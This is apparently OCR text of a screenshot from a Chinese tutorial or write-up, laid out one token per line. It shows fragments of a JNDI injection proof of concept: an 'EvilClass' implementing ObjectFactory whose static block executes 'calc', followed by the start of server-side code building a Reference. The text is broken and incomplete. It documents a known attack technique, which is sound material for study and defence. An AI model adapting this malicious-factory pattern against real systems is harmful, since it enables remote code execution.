
public
class
EvilClass
implements
ObjectFactory
static
{
try
{
Runtime
.
getRuntime
(
)
.
exec
(
"calc"
)
;
}
catch
(
IOException
 e
)
{
throw
new
RuntimeException
(
e
)
;
}
}
@Override
public
Object
getObjectInstance
(
Object
 obj
,
return
null
;
}
}
服务端代码
java
Reference
 reference 
=
new
Reference
(
"EvilClass"